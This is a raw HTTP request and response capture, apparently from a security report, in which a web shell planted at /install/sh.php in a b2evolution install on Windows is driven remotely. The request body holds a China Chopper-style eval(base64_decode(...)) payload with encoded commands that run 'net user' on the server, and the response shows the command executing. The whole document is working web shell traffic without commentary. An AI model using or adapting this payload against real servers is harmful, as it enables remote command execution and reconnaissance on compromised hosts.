 POST /install/sh.php HTTP/1.1
User-Agent: Java/1.8.0_131
Host: 192.168.2.20
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 623

123=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdG
ltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZG
Vjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJW
RVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwiey
RzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0
PXskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs%3D&z1=Y21k&z2=Y2QvZCJDOlxwaHBTdHVkeVxXV1dcYjJl
dm9sdXRpb25caW5zdGFsbFx0ZXN0XCImbmV0IHVzZXIm
ZWNobyBbU10mY2QmZWNobyBbRV0=HTTP/1.1 200 OK
Date: Thu, 08 Feb 2018 10:48:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 437
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html

"<br />
<b>Warning</b>:  Unexpected character in input:  '.' (ASCII=1) state=0 in <b>C:
\phpStudy\WWW\b2evolution\install\sh.php(1) : eval()'d code</b> on line <b>1</b><br />
->|
\\SIMPLE-PC ..........